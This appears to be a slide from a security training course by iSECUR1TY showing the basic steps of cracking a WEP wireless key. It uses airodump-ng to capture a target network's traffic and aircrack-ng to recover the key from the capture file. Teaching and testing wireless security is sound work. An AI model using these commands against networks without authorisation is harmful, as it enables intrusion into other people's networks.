 WEP Cracking
Basic Case

iSECUR1TY
INTEGRATED SECURITY SOLUTIONS
مركز الدورات التدريبية

Ok so all we need to do is to run airodump-ng to log all traffic from the target network.

> airodump-ng --channel [channel] --bssid [bssid] --write [file-name] [interface]
Ex: airodump-ng –channel 6 –bssid 11:22:33:44:55:66 –write out mon0

At the same time we shall use aircrack-ng to try and crack the key using the capture file created by the above command.

> aircrack-ng [file-name]
Ex: aircrack-ng out-01.cap

Keep both programs running at the same time and aircrack-ng will be able to dtermine the key when the number of IV's un out-01.cap is enough.